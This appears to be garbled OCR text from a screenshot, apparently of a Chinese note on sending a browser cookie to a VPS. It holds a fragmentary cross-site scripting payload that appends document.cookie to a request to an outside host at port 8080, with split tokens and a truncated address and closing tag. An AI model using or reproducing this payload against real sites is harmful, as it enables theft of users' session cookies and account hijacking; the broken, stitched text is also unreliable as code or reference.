
bash
这个，将 cookie 给到 vps
markup
168.11.42:8080/index.php?cookie="
+
document
.
cookie
</
scrip
rl